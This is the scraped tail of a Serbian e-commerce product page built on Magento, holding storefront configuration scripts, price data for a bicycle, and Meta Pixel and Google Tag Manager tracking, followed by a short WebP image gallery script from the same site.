<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "DEL\u002DDPSNJ\u002DU\u002D037"
                    }
                }
            }
            </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/1050\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1050","catalog_product_view_sku_919449-19","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_product_view"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/diavolo-600-fs-crno-zeleno-2078"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1050":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1050\\\/\",\"data\":{\"product\":\"1050\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.shoppy.rs\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1050\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1050\",\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg,\"}}","required_options":null},"price_info":{"final_price":37999,"max_price":37999,"max_regular_price":37999,"minimal_regular_price":37999,"special_price":null,"minimal_price":37999,"regular_price":37999,"formatted_prices":{"final_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":37999,"max_price":37999,"max_regular_price":37999,"minimal_regular_price":37999,"special_price":37999,"minimal_price":37999,"regular_price":37999,"formatted_prices":{"final_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">37.999,00\u00a0RSD<\/span>"}}}},"images":[{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/9\/1\/919449-_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/9\/1\/919449-_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/9\/1\/919449-_1.jpg","code":"recently_viewed_products_images_names_widget","height":170,"width":170,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":170,"resized_height":170},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/9\/1\/919449-_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/9\/1\/919449-_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/9\/1\/919449-_1.jpg","code":"recently_compared_products_images_names_widget","height":170,"width":170,"label":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","resized_width":170,"resized_height":170}],"url":"https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078","id":1050,"name":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","type":"simple","is_salable":"","store_id":2,"currency_code":"RSD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078#review-form\">\n                Ocenite ovaj proizvod            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1050,\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg,\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text&#x2F;javascript">var elemCJTemNRk = document.querySelector('li#product-item_7091');
if (elemCJTemNRk) {
elemCJTemNRk.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7091");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7091  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemr6fkxoAh = document.querySelector('li#product-item_1870');
if (elemr6fkxoAh) {
elemr6fkxoAh.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemDp2y20ws = document.querySelector('li#product-item_3718');
if (elemDp2y20ws) {
elemDp2y20ws.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3718");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3718  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemcHZWMK0E = document.querySelector('li#product-item_3708');
if (elemcHZWMK0E) {
elemcHZWMK0E.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3708");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3708  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemndvuv7Yz = document.querySelector('li#product-item_7088');
if (elemndvuv7Yz) {
elemndvuv7Yz.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7088");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7088  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemfhuKYWky = document.querySelector('li#product-item_7029');
if (elemfhuKYWky) {
elemfhuKYWky.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7029");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7029  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "DEL\u002D1900\u002DR"
                    }
                }
            }
            </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_content","productId":"1050"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"ViewContent","payload":{"content_type":"product","content_ids":"[\"919449-19\"]","content_name":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","contents":"[{\"id\":\"919449-19\",\"quantity\":1}]","content_category":"Bicikli za odrasle","value":37999,"currency":"rsd"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078","page_title":"Diavolo 600 fs crno-zeleno 2019","virtual_page":"\/diavolo-600-fs-crno-zeleno-2078","breadcrumb":["Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da"],"user":{"has_transacted":false}}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item","ecommerce":{"items":[{"item_id":"919449-19","item_sku":"919449-19","magento_sku":"919449-19","magento_id":"1050","item_name":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","item_manufacturer":"Capriolo","item_list_id":"26","item_list_name":"Bicikli za odrasle","price":37999,"item_category":"Bicikli za odrasle","item_brand":"Capriolo","index":1}],"value":37999,"currency":"RSD"}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078","page_title":"Diavolo 600 fs crno-zeleno 2019","virtual_page":"\/diavolo-600-fs-crno-zeleno-2078","breadcrumb":["Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da"],"user":{"has_transacted":false}},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Yireo_Webp2/js/gallery-mixin.min.js
body_size: 477
content:
define(['jquery','./has-webp',"domReady!"],function($,hasWebP){'use strict';var mixin={initialize:function(config,element){if(hasWebP()){this._replaceImageDataWithWebp(config.data);}
this._super(config,element);},_replaceImageDataWithWebp:function(imagesData){if(_.isEmpty(imagesData)){return;}
$.each(imagesData,function(key,imageData){if(imageData['full_webp'])imageData['full']=imageData['full_webp'];if(imageData['img_webp'])imageData['img']=imageData['img_webp'];if(imageData['thumb_webp'])imageData['thumb']=imageData['thumb_webp'];});}};return function(target){return target.extend(mixin);}});